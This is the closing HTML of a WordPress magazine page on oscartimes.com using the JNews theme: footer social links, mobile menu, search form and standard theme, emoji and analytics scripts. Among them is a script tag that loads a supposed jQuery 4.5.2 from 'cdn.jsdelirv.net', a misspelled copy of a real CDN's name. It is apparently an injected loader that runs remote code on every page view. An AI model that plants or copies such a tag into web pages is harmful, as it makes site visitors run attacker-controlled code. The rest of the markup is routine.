<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/11183/beauty-advent-calendars-2022-that-you-can-order-right-now","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11183","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
